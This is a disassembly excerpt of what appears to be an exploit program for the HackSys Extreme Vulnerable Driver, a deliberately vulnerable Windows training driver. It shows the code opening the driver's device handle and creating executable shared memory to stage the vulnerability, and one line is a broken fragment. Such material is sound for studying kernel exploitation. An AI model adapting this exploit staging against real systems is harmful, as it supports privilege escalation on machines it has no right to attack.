 .text:00403CC3 030 mov [ebp+ms_exc.old_esp], esp
.text:00403CC6 030 push offset command ; "pause"
.text:00403CCB 034 call _system
.text:00403CD0 034 add esp, 4
.text:00403CD3 ; __try { // __except at $LN33
.text:00403CD3 030 mov [ebp+ms_exc.registration.TryLevel], 0
.text:00403CDA 030 push offset fmt ; "\t[+] Getting Device Driver Handle\n"
.text:00403CDF 034 push 7 ; wColor
.text:00403CE1 038 call _ColoredConsoleOuput
.text:00403CE6 038 push offset FileName ; "\\\\.\\HackSysExtremeVulnerableDriver"
.text:00403CEB 03C push offset _Format ; "\t\t[+] Device Name: %s\n"
.text:00403CF0 040 call _printf
.text:00403CF5 040 add esp, 10h
.text:00403CF8 030 call _GetDeviceHandle
.text:00403CFD 030 mov ebx, eax
.text:00403CFF 030 cmp ebx, 0FFFFFFFFh
.text:00403D02 030 jnz short $LN39
le: 0"...
.text:00403D21
.text:00403D21 $LN39:
.text:00403D21 030 push ebx
.text:00403D22 034 push offset aDeviceHandle0x ; "\t\t[+] Device Handle: 0x%X\n"
.text:00403D27 038 call _printf
.text:00403D2C 038 push offset SymbolicLinkName ; "\t[+] Setting Up Vulnerability Stage\n"
.text:00403D31 03C push 7 ; wColor
.text:00403D33 040 call _ColoredConsoleOuput
.text:00403D38 040 push offset aCreatingShared ; "\t\t[+] Creating Shared Memory\n"
.text:00403D3D 044 call _printf
.text:00403D42 044 add esp, 14h
.text:00403D45 030 push offset Name ; "HackSysExtremeVulnerableDriverSharedMem"...
.text:00403D4A 034 push 1000h ; dwMaximumSizeLow
.text:00403D4F 038 push 0 ; dwMaximumSizeHigh
.text:00403D51 03C push 40h ; '@' ; flProtect
.text:00403D53 040 push 0 ; lpFileMappingAttributes
.text:00403D55 044 push 0FFFFFFFFh ; hFile
.text:00403D57 048 call ds:CreateFileMappingA(x,x,x,x,x,x)
.text:00403D5D 030 mov esi, eax
.text:00403D5F 030 test esi, esi
.text:00403D61 030 jnz short $LN40